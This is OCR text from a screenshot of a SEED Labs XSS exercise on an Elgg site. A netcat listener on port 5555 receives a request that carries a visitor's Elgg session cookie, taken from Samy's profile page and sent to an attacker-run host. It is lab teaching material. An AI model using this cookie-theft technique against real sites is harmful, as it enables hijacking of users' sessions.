 Activities
Terminal
Nov 8 19:53
Alice : Elgg For SEED Lab
www.seed-server.com/profile/alice
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
seed@VM: ~/.../Labsetup
seed@VM: ~/.../L...
seed@VM: ~/.../L...
root@a4f0436087...
seed@VM: ~/.../La...
seed@VM: ~/.../La...
Alice
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
[11/08/21]seed@VM:~/.../Labsetup$ nc -l 5555
GET /?c=pvisitor%3D57d292f7-795d-4ccd-8b01-434f44a88b0d%3B%20Elgg%3D4hqqk6ogj7gm
pjmqvcpllqkcml HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
[11/08/21]seed@VM:~/.../Labsetup$
Blogs
Bookmarks
Files
Pages
Wire post
ets